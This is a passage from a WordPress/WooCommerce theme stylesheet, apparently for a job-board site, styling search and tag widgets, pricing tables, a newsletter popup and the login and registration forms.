  color: #1b2032;
  height: 50px;
  background: #fbfdff;
  padding: 6px 12px;
}
.widget-search .form-control:focus {
  color: #33393d;
  border-color: #ffa737;
}
.widget-search .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #33393d;
}
.widget-search .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #33393d;
}
.widget-search .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #33393d;
}
.widget-search .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #33393d;
}

.search-form [type="submit"] {
  height: 54px;
}

/*------------------------------------*\
    Tags Widget
\*------------------------------------*/
.tagcloud {
  overflow: hidden;
}
.tagcloud a {
  text-transform: capitalize;
  margin-bottom: 14px;
  margin-right: 12px;
  font-size: 14px !important;
  font-weight: 600;
  display: inline-block;
  float: left;
  padding: 5px 15px;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  background: #f3f3f3;
  color: #33393d;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
}
.rtl .tagcloud a {
  margin-left: 12px;
  margin-right: 0;
}
.rtl .tagcloud a {
  float: right;
}
.tagcloud a:hover, .tagcloud a:focus, .tagcloud a.active {
  color: #fff;
  background: #000;
  border-color: #000;
}

.widget-brand-logo {
  padding: 30px;
}
.widget-brand-logo .item-brand > a {
  display: block;
}
.widget-brand-logo .carousel-control {
  opacity: 0;
  filter: alpha(opacity=0);
}
.widget-brand-logo:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
}

/*-----------------------------*\
        Widget Contact 
\*-----------------------------*/
.widget-infor .heding {
  font-family: "Nunito", serif;
  font-weight: 400;
}
.widget-infor .infor-inner {
  margin: 0 0 20px;
}

.apus-search-top .button-show-search {
  font-size: 18px;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  color: #33393d;
  line-height: 1;
  padding: 0 5px;
  background: transparent !important;
}
.apus-search-top .button-show-search:hover, .apus-search-top .button-show-search:active {
  color: #ffa737;
}
.apus-search-top .content-form {
  -webkit-box-shadow: none;
  box-shadow: none;
  margin: 0;
  border: none;
  padding: 0;
  min-width: 280px;
}

/*-----------------------------*\
        Widget video
\*-----------------------------*/
@-webkit-keyframes boxscale {
  from {
    -webkit-box-shadow: 0 0 0 0px rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 0px rgba(255, 255, 255, 0.2);
  }
  to {
    -webkit-box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.2);
  }
}
/* Standard syntax */
@keyframes boxscale {
  from {
    -webkit-box-shadow: 0 0 0 0px rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 0px rgba(255, 255, 255, 0.2);
  }
  to {
    -webkit-box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.2);
  }
}
.video-wrapper-inner {
  position: relative;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  overflow: hidden;
}
.video-wrapper-inner .popup-video {
  font-size: 40px;
  line-height: 1;
}
@media (min-width: 1200px) {
  .video-wrapper-inner .popup-video {
    font-size: 72px;
  }
}
.video-wrapper-inner .image-wrapper {
  position: relative;
}
.video-wrapper-inner .image-wrapper img {
  width: 100%;
}
.video-wrapper-inner .image-wrapper + .popup-video {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 2;
  color: rgba(255, 255, 255, 0.6);
}
.video-wrapper-inner .image-wrapper + .popup-video:hover, .video-wrapper-inner .image-wrapper + .popup-video:focus {
  color: #fff;
}
.video-wrapper-inner .image-wrapper:before {
  position: absolute;
  width: 100%;
  height: 80%;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: '';
  background-image: -webkit-linear-gradient(top, rgba(153, 153, 153, 0) 0%, #1b2032 100%);
  background-image: -o-linear-gradient(top, rgba(153, 153, 153, 0) 0%, #1b2032 100%);
  background-image: linear-gradient(to bottom, rgba(153, 153, 153, 0) 0%, #1b2032 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00999999', endColorstr='#FF1B2032', GradientType=0);
}

/*-----------------------------*\
    Widget Vertical Menu
\*-----------------------------*/
.vertical-menu {
  display: none !important;
  padding: 0;
  background: #fff;
  z-index: 999;
}
.vertical-menu > .nav {
  position: relative;
  width: 100%;
  height: auto;
}
.vertical-menu > .nav .open > a, .vertical-menu > .nav .open > a:hover, .vertical-menu > .nav .open > a:focus,
.vertical-menu > .nav .active > a,
.vertical-menu > .nav .active > a:hover,
.vertical-menu > .nav .active > a:focus {
  color: #ffa737;
}
.vertical-menu > .nav > li {
  float: none;
  position: static;
  border-bottom: 1px solid #f1f3f7;
}
.vertical-menu > .nav > li.active > a {
  color: #ffa737;
  background: #fafafa;
}
.vertical-menu > .nav > li > a {
  color: #414141;
  padding: 15px 20px;
  font-weight: 500;
  font-size: 12px;
  text-transform: uppercase;
  white-space: nowrap;
}
.vertical-menu > .nav > li > a:hover {
  color: #ffa737;
  background: #fafafa;
}
.vertical-menu > .nav > li > a .fa {
  font-size: 15px;
  min-width: 15px;
  margin-right: 12px;
}
.rtl .vertical-menu > .nav > li > a .fa {
  margin-left: 12px;
  margin-right: 0;
}
.vertical-menu > .nav > li .dropdown-menu {
  min-width: 230px;
  min-height: 100%;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.vertical-menu > .nav .product-block {
  padding: 0 !important;
  overflow: hidden;
  display: block;
}
.vertical-menu .dropdown-menu {
  margin: 0;
  padding: 30px;
  border: none;
  top: 0;
}
.vertical-menu .dropdown-menu:before, .vertical-menu .dropdown-menu:after {
  content: " ";
  display: table;
}
.vertical-menu .dropdown-menu:after {
  clear: both;
}
.vertical-menu .dropdown-menu ul {
  padding: 0;
  list-style: none;
}
.vertical-menu .dropdown-menu ul li {
  line-height: 34px;
}
.vertical-menu .dropdown-menu ul li a {
  color: #414141;
}
.vertical-menu .dropdown-menu ul li a:hover, .vertical-menu .dropdown-menu ul li a.active {
  color: #ffa737;
}
.vertical-menu .dropdown-menu ul ul {
  padding-left: 15px;
}
.rtl .vertical-menu .dropdown-menu ul ul {
  padding-right: 15px;
  padding-left: 0;
}
.vertical-menu .dropdown-menu .widget-title {
  border: none;
  font-size: 16px;
  padding: 0 0 15px;
  color: #1b2032;
}
.vertical-menu .dropdown-menu .woocommerce .product-wrapper {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.vertical-menu.menu-left .dropdown-menu {
  left: 100% !important;
  right: auto !important;
}
.rtl .vertical-menu.menu-left .dropdown-menu {
  right: 100% !important;
  left: auto;
}
.rtl .vertical-menu.menu-left .dropdown-menu {
  left: auto !important;
  right: auto;
}
.vertical-menu.menu-right .dropdown-menu {
  left: auto !important;
  right: 100% !important;
}
.rtl .vertical-menu.menu-right .dropdown-menu {
  right: auto !important;
  left: auto;
}
.rtl .vertical-menu.menu-right .dropdown-menu {
  left: 100% !important;
  right: auto;
}
.vertical-menu .icon-ver {
  margin-right: 10px;
}
.rtl .vertical-menu .icon-ver {
  margin-left: 10px;
  margin-right: 0;
}

#recentcomments > li {
  margin: 0 0 15px;
  padding: 0 0 15px;
  border-bottom: 1px solid #f1f3f7;
}
#recentcomments > li:last-child {
  border-bottom: 0;
  margin: 0;
  padding: 0;
}

.widget_pages ul,
.widget_nav_menu ul {
  list-style: none;
  padding: 0;
}
.widget_pages ul li,
.widget_nav_menu ul li {
  padding-bottom: 12px;
  margin: 0 0 12px;
  border-bottom: 1px solid #f1f3f7;
}
.widget_pages ul li:last-child,
.widget_nav_menu ul li:last-child {
  margin-bottom: 0;
  border: none;
  padding-bottom: 0;
}
.widget_pages ul ul,
.widget_nav_menu ul ul {
  margin-top: 12px;
  padding-top: 12px;
  border-top: 1px solid #f1f3f7;
  padding-left: 20px;
}
.rtl .widget_pages ul ul, .rtl
.widget_nav_menu ul ul {
  padding-right: 20px;
  padding-left: 0;
}

.widget-quicklink-menu {
  background-color: #f6f6f6;
  line-height: 35px;
}
.widget-quicklink-menu .quicklink-heading {
  background-color: #333333;
  color: #ffffff;
  display: inline-block;
  font-size: 10px;
  margin: 0 20px 0 0;
  padding: 12px 15px 12px 25px;
  position: relative;
  text-transform: uppercase;
  font-family: "Nunito";
}
.rtl .widget-quicklink-menu .quicklink-heading {
  margin: 0 0 0 20px;
}
.widget-quicklink-menu .quicklink-heading:before {
  border-top: 18px solid transparent;
  border-bottom: 18px solid transparent;
  border-left: 10px solid #333;
  content: "";
  position: absolute;
  right: -10px;
  top: 0;
}
.rtl .widget-quicklink-menu .quicklink-heading:before {
  border-right: 10px solid #333;
  border-left: 0;
}
.rtl .widget-quicklink-menu .quicklink-heading:before {
  left: -10px;
  right: auto;
}
.widget-quicklink-menu a {
  color: #999999;
  font-size: 12px;
  font-weight: 400;
}
.widget-quicklink-menu a:hover {
  color: #ffa737;
}

.woo-onsale .onsale {
  display: none;
}
.woo-onsale .product-sale-label {
  position: absolute;
  width: 36px;
  height: 36px;
  background-color: #fb4949;
  color: #fff;
  top: 10px;
  right: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 36px;
  font-size: 12px;
  font-weight: 400;
}
.rtl .woo-onsale .product-sale-label {
  left: 10px;
  right: auto;
}

.widget-tabs .widget-title {
  display: inline-block;
}
.widget-tabs .nav-tabs {
  border: none;
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 7px;
}
.widget-tabs .nav-tabs.tabs-list-v2 {
  margin: 0 0 15px;
}
.widget-tabs .carousel-controls {
  top: -42px;
}

.widget-infor .media .fa, .widget-infor .media .icon {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #ffa737;
  background: #252525;
}

.contant-info .title {
  margin: 0 0 20px;
  font-size: 30px;
}
.contant-info .info-description {
  margin: 0 0 30px;
}
.contant-info .media-heading {
  font-size: 20px;
  font-weight: 600;
  margin: 0 0 5px;
}
.contant-info .media {
  margin-top: 30px;
}
.contant-info .media:hover .fa {
  border-color: #ef2f24;
  color: #ef2f24;
}
.contant-info .media-left {
  padding-right: 20px;
}
.rtl .contant-info .media-left {
  padding-left: 20px;
  padding-right: 0;
}
.contant-info .media-left .fa {
  border: 2px solid #000;
  border-radius: 50%;
  color: #000;
  font-size: 25px;
  height: 58px;
  line-height: 52px;
  text-align: center;
  width: 58px;
}

.widget_text select,
.widget_categories select,
.widget_archive select {
  width: 100%;
  padding: 8px 15px;
  height: 50px;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  border: 1px solid #e1e5ee;
  background: url("../images/select.png") #fff right 15px center no-repeat;
}

.textwidget select {
  padding: 8px;
  max-width: 100%;
  color: #1b2032;
}

.widget-twitter .twitter-timeline {
  display: block !important;
}
.widget-twitter .timeline-Tweet-media {
  display: none;
}

.widget_apus_instagram {
  margin: 0;
}
.widget_apus_instagram .widget-title {
  font-size: 35px;
  font-weight: 300;
  margin: 0 0 60px;
  padding: 0;
  text-align: center;
  text-transform: inherit;
}
.widget_apus_instagram .widget-title a {
  font-weight: 400;
  color: #ffa737;
}
.widget_apus_instagram .instagram-pics a {
  display: block;
  position: relative;
  -webkit-transition: all 0.1s ease-in-out 0s;
  -o-transition: all 0.1s ease-in-out 0s;
  transition: all 0.1s ease-in-out 0s;
}
.widget_apus_instagram .instagram-pics a:hover, .widget_apus_instagram .instagram-pics a:active {
  outline: 8px solid #ffa737;
  outline-offset: -8px;
}
.widget_apus_instagram .instagram-pics a:hover:before, .widget_apus_instagram .instagram-pics a:active:before {
  opacity: 0;
  filter: alpha(opacity=0);
}
.widget_apus_instagram .instagram-pics a:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.widget-ticket-pricing {
  background: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border: 2px dashed #f1f3f7;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .widget-ticket-pricing .product-block-pricing {
    max-width: 170px;
    margin: auto;
  }
}
.widget-ticket-pricing .column {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  overflow: hidden;
  border: 2px dashed #f1f3f7;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  margin: -2px 0;
  padding: 0 10px !important;
}
.widget-ticket-pricing .column:last-child, .widget-ticket-pricing .column:first-child {
  border: none;
  margin: 0;
}
.widget-ticket-pricing.style-style2 {
  border: 1px solid #f1f3f7;
  overflow: visible;
}
.widget-ticket-pricing.style-style2 .column {
  border: 1px solid #f1f3f7;
  margin: -1px 0;
}
.widget-ticket-pricing.style-style2 .column:last-child, .widget-ticket-pricing.style-style2 .column:first-child {
  margin: 0;
  border: none;
}
.widget-ticket-pricing.style-style2 .column:hover {
  border-color: #ffa737;
}
.widget-ticket-pricing.style-style2 .column:hover .product-block-pricing .wrapper-pricing .price {
  border: 1px solid #ffa737;
}
.widget-ticket-pricing.style-style2 .column:hover .product-block-pricing .wrapper-pricing:before {
  border-bottom: 1px solid #ffa737;
}
.widget-ticket-pricing.style-style2 .product-block-pricing .wrapper-pricing .price {
  border: 1px solid #f1f3f7;
}
.widget-ticket-pricing.style-style2 .product-block-pricing .wrapper-pricing:before {
  border-bottom: 1px solid #f1f3f7;
}
.widget-ticket-pricing.style-style3 {
  border: none;
  overflow: visible;
}
.widget-ticket-pricing.style-style3 .column {
  border: none;
  overflow: visible;
  margin: 20px 0;
}

.product-block-pricing .name {
  font-size: 22px;
  font-family: "Nunito";
  margin: 37px 0 30px;
  font-weight: 400;
  text-align: center;
}
.product-block-pricing .wrapper-pricing {
  text-align: center;
  position: relative;
}
.product-block-pricing .wrapper-pricing:before {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 1000px;
  height: 2px;
  border-bottom: 2px dashed #f1f3f7;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: -150px;
  z-index: 1;
  content: '';
}
.product-block-pricing .wrapper-pricing .price {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border: 2px dashed #f1f3f7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  padding: 8px;
  background: #fff;
  display: inline-block;
  z-index: 2;
  position: relative;
}
.product-block-pricing .woocommerce-Price-amount {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 100px;
  height: 100px;
  line-height: 100px;
  display: inline-block;
  text-align: center;
  font-size: 30px;
  font-weight: normal;
  color: #1b2032;
  background: #f1f1f1;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.product-block-pricing .woocommerce-Price-amount > span {
  font-weight: 300;
}
.product-block-pricing .block-inner-content .desc {
  margin: 20px 0 35px;
}
.product-block-pricing .block-inner-content .desc strong {
  color: #1b2032;
}
.product-block-pricing .block-inner-content ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.product-block-pricing .block-inner-content ul li {
  margin: 0 0 5px;
}
.product-block-pricing .block-inner-content ul i {
  margin-right: 15px;
  color: #ffa737;
}
.rtl .product-block-pricing .block-inner-content ul i {
  margin-left: 15px;
  margin-right: 0;
}
.product-block-pricing .button {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.product-block-pricing .groups-button {
  margin: 40px 0 45px;
}
.product-block-pricing .groups-button .button.added {
  display: none;
}
.product-block-pricing .groups-button .added_to_cart.wc-forward {
  display: inline-block;
  padding: 15px 30px;
  white-space: nowrap;
  vertical-align: middle;
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  background-image: -webkit-linear-gradient(left, #242f3e 0%, #ffa737 100%);
  background-image: -o-linear-gradient(left, #242f3e 0%, #ffa737 100%);
  background-image: linear-gradient(to right, #242f3e 0%, #ffa737 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF242F3E', endColorstr='#FFFFA737', GradientType=1);
  color: #fff;
}
.product-block-pricing .groups-button .added_to_cart.wc-forward:hover, .product-block-pricing .groups-button .added_to_cart.wc-forward:active {
  color: #fff;
  background-image: -webkit-linear-gradient(left, #ffa737 0%, #242f3e 100%);
  background-image: -o-linear-gradient(left, #ffa737 0%, #242f3e 100%);
  background-image: linear-gradient(to right, #ffa737 0%, #242f3e 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFA737', endColorstr='#FF242F3E', GradientType=1);
}
.product-block-pricing:hover .woocommerce-Price-amount {
  background-image: -webkit-linear-gradient(left, #242f3e 0%, #ffa737 100%);
  background-image: -o-linear-gradient(left, #242f3e 0%, #ffa737 100%);
  background-image: linear-gradient(to right, #242f3e 0%, #ffa737 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF242F3E', endColorstr='#FFFFA737', GradientType=1);
  color: #fff;
}
.product-block-pricing:hover .button {
  color: #fff !important;
}
.product-block-pricing:hover .button:before {
  opacity: 0;
  filter: alpha(opacity=0);
}

.product-block-pricing3 {
  text-align: center;
  padding: 80px 10px 50px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: relative;
}
.product-block-pricing3 .name {
  font-size: 30px;
  font-weight: normal;
  margin: 0 0 8px;
}
.product-block-pricing3 .desc strong {
  color: #1b2032;
}
.product-block-pricing3 .price {
  font-size: 40px;
  font-weight: 900;
  color: #ffa737;
}
.product-block-pricing3 .price .woocommerce-Price-currencySymbol {
  font-size: 20px;
  vertical-align: text-top;
  font-weight: 600;
}
.product-block-pricing3 .wrapper-pricing {
  max-width: 310px;
  margin: auto;
  padding: 5px 0;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
.product-block-pricing3 .block-inner-content > ul {
  list-style: none;
  margin: 40px 0 42px;
  padding: 0;
}
.product-block-pricing3 .block-inner-content > ul li {
  margin: 0 0 5px;
}
.product-block-pricing3 .block-inner-content > ul li > i {
  display: none;
}
.product-block-pricing3 .thumbnail-wrapper {
  margin: 50px 0 54px;
}
.product-block-pricing3 .button {
  -webkit-box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.1);
  background: #fff;
  color: #1b2032;
}
.product-block-pricing3 .button:before {
  display: none !important;
}
.product-block-pricing3 .button:hover {
  background: #ffa737;
  color: #fff !important;
}
.product-block-pricing3 .label {
  position: absolute;
  left: -37px;
  margin-left: 100%;
  top: -10px;
  padding: 10px 25px;
  background: #ffa737;
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
}
.product-block-pricing3 .label:after {
  content: '';
  background: transparent;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  width: 10px;
  height: 6px;
  border-width: 3px 5px;
  border-style: solid;
  border-color: transparent #ea8300 #ea8300 transparent;
}
.product-block-pricing3 .label:before {
  content: '';
  position: absolute;
  top: 0;
  left: 100%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  border-width: 17px;
  border-style: solid;
  border-color: #ffa737 transparent #ffa737 #ffa737;
}
.product-block-pricing3.is-featured, .product-block-pricing3:hover {
  z-index: 1;
}
.product-block-pricing3.is-featured .button, .product-block-pricing3:hover .button {
  background: #ffa737;
  color: #fff !important;
}
.product-block-pricing3.is-featured {
  -webkit-box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.1);
}

.popupnewsletter-wrapper .mfp-content {
  width: 590px;
  max-width: 90%;
}
.popupnewsletter-wrapper .apus-mfp-close {
  background: #ef2f24;
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  font-size: 16px;
  line-height: 47px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transform: translate(22px, -22px);
  -ms-transform: translate(22px, -22px);
  -o-transform: translate(22px, -22px);
  transform: translate(22px, -22px);
  opacity: 1;
  filter: alpha(opacity=100);
}
.popupnewsletter-wrapper .apus-mfp-close:hover, .popupnewsletter-wrapper .apus-mfp-close:focus {
  background: #e91d11;
}
.popupnewsletter-wrapper .modal-content {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  padding: 260px 60px 40px;
  text-align: center;
}
.popupnewsletter-wrapper .modal-content h3 {
  font-size: 20px;
  margin: 0 0 15px;
}
@media (min-width: 1200px) {
  .popupnewsletter-wrapper .modal-content h3 {
    font-size: 30px;
  }
}
.popupnewsletter-wrapper .modal-content .description {
  font-family: "Nunito";
  font-size: 16px;
  margin: 0 0 20px;
}
.popupnewsletter-wrapper .modal-content form {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  border: 1px solid #f1f3f7;
  width: 325px;
  background: #f5f6f7;
  clear: both;
  margin: 0 auto 20px;
  border-radius: 46px;
  -webkit-border-radius: 46px;
  -moz-border-radius: 46px;
  -ms-border-radius: 46px;
  -o-border-radius: 46px;
  position: relative;
  padding-right: 46px;
}
.rtl .popupnewsletter-wrapper .modal-content form {
  padding-left: 46px;
  padding-right: 0;
}
@media (min-width: 1200px) {
  .popupnewsletter-wrapper .modal-content form {
    margin: 0 auto 40px;
  }
}
.popupnewsletter-wrapper .modal-content form:hover {
  border-color: #d1d7e4;
}
.popupnewsletter-wrapper .modal-content form .form-control {
  background: #f5f6f7;
  width: 100%;
  border: none;
  border-radius: 46px;
  -webkit-border-radius: 46px;
  -moz-border-radius: 46px;
  -ms-border-radius: 46px;
  -o-border-radius: 46px;
  height: 44px;
  display: block;
}
.popupnewsletter-wrapper .modal-content form .input-group {
  position: static;
  width: 100%;
  display: block;
}
.popupnewsletter-wrapper .modal-content form .input-group > * {
  display: block;
  float: none;
  position: static;
}
.popupnewsletter-wrapper .modal-content form [type="submit"] {
  position: absolute;
  border: none;
  padding: 0;
  z-index: 2 !important;
  top: -1px;
  right: -1px;
  z-index: 1;
  width: 46px;
  height: 46px;
  line-height: 46px;
  border-radius: 46px;
  -webkit-border-radius: 46px;
  -moz-border-radius: 46px;
  -ms-border-radius: 46px;
  -o-border-radius: 46px;
  display: inline-block;
  color: transparent;
  background: #ffa737;
}
.rtl .popupnewsletter-wrapper .modal-content form [type="submit"] {
  left: -1px;
  right: auto;
}
.popupnewsletter-wrapper .modal-content form [type="submit"]:before {
  content: "\f1d8";
  font-family: 'FontAwesome';
  font-size: 18px;
  color: #fff;
  display: inline-block;
  width: 45px;
  text-align: center;
}
.popupnewsletter-wrapper .modal-content form [type="submit"]:hover, .popupnewsletter-wrapper .modal-content form [type="submit"]:focus {
  background-color: #ff9104;
}
.popupnewsletter-wrapper .close-dont-show:hover, .popupnewsletter-wrapper .close-dont-show:focus {
  color: #ef2f24;
}

.form-login-register-inner .box-employer {
  margin: 10px 0 0;
}

.nav-tabs-login {
  border-bottom: 2px solid #f1f3f7;
}
.nav-tabs-login li {
  float: left;
  width: 50%;
  text-align: center;
  margin: 0 0 -2px !important;
}
.rtl .nav-tabs-login li {
  float: right;
}
.nav-tabs-login li a {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  border: none !important;
  margin: 0 !important;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  color: #1b2032 !important;
  background-color: transparent !important;
}
.nav-tabs-login li.active {
  background-color: #ffa737 !important;
}
.nav-tabs-login li.active a {
  color: #fff !important;
}

.login-form-wrapper .role-tabs,
.register-form .role-tabs {
  padding: 0;
  margin: 0;
  text-align: center;
  clear: both;
  overflow: hidden;
  background: #334e6f;
  padding: 8px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  display: inline-block;
}
.login-form-wrapper .role-tabs li,
.register-form .role-tabs li {
  display: block;
  float: left;
  cursor: pointer;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  padding: 11px 15px;
  font-weight: 500;
  color: #fff;
  margin-right: 5px;
}
.rtl .login-form-wrapper .role-tabs li, .rtl
.register-form .role-tabs li {
  float: right;
}
@media (min-width: 768px) {
  .login-form-wrapper .role-tabs li,
  .register-form .role-tabs li {
    min-width: 190px;
  }
}
.rtl .login-form-wrapper .role-tabs li, .rtl
.register-form .role-tabs li {
  margin-left: 5px;
  margin-right: 0;
}
.login-form-wrapper .role-tabs li:last-child,
.register-form .role-tabs li:last-child {
  margin-right: 0;
}
.rtl .login-form-wrapper .role-tabs li:last-child, .rtl
.register-form .role-tabs li:last-child {
  margin-left: 0;
  margin-right: 0;
}
.login-form-wrapper .role-tabs li i,
.register-form .role-tabs li i {
  margin-right: 8px;
}
.rtl .login-form-wrapper .role-tabs li i, .rtl
.register-form .role-tabs li i {
  margin-left: 8px;
  margin-right: 0;
}
.login-form-wrapper .role-tabs li input,
.register-form .role-tabs li input {
  display: none;
}
.login-form-wrapper .role-tabs li label,
.register-form .role-tabs li label {
  cursor: pointer;
  font-weight: 400;
  margin: 0;
  width: 100%;
}
.login-form-wrapper .role-tabs li:hover, .login-form-wrapper .role-tabs li:focus, .login-form-wrapper .role-tabs li.active,
.register-form .role-tabs li:hover,
.register-form .role-tabs li:focus,
.register-form .role-tabs li.active {
  background: #fff;
  color: #ffa737;
}
.login-form-wrapper .wp_job_board_candidate_show,
.register-form .wp_job_board_candidate_show {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.login-form-wrapper .form-control,
.register-form .form-control {
  padding: 6px 12px;
}
.login-form-wrapper .form-group,
.register-form .form-group {
  margin-bottom: 20px;
}
.login-form-wrapper .form-group label,
.register-form .form-group label {
  font-weight: 400;
  margin: 0 0 5px;
}
.login-form-wrapper .back-link,
.register-form .back-link {
  text-decoration: underline;
  color: #fbc725;
}
.login-form-wrapper .remember,
.register-form .remember {
  font-weight: 400;
  color: #1b2032;
}
.login-form-wrapper [type="checkbox"],
.register-form [type="checkbox"] {
  margin-right: 5px;
}
.rtl .login-form-wrapper [type="checkbox"], .rtl
.register-form [type="checkbox"] {
  margin-left: 5px;
  margin-right: 0;
}
.login-form-wrapper .info,
.register-form .info {
  font-size: 14px;
}
.login-form-wrapper .btn,
.register-form .btn {
  font-size: 16px;
  text-transform: uppercase;
  padding: 11px 30px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
}

.sign-in-demo-notice {
  margin-bottom: 20px;
  padding: 10px 15px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
